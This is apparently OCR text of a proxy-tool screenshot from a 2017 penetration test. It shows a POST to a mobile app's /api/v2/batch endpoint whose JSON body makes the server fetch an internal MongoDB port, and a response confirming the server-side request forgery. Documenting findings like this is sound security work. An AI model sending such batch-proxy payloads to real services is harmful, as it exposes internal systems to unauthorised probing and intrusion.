 Request
Raw Params Headers Hex JSON Decoder
POST /api/v2/batch HTTP/1.1
Host:
Accept: */*
platform-tracking:
{"platform":"ios","app":"","version":"2.1(530-http)"}
Accept-Language: en-RU;q=1, de-RU;q=0.9, fr-RU;q=0.8,
pt-PT;q=0.7, zh-Hans-RU;q=0.6, ru-RU;q=0.5
Content-Type: application/json
Content-Length: 120
Connection: close
User-Agent:
{
"pentest": {
"method": "GET",
"uri": "http://:27017/",
"json": true
}
}
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Date: Mon, 07 Aug 2017 15:32:49 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 263
Connection: close
Server: nginx/1.13.3
X-Powered-By: Express
Vary: Accept-Encoding
{
"pentest": {
"statusCode": 200,
"body": "It looks like you are trying to access MongoDB
over HTTP on the native driver port.\n",
"headers": {
"connection": "close",
"content-type": "text/plain",
"content-length": "84"
}
}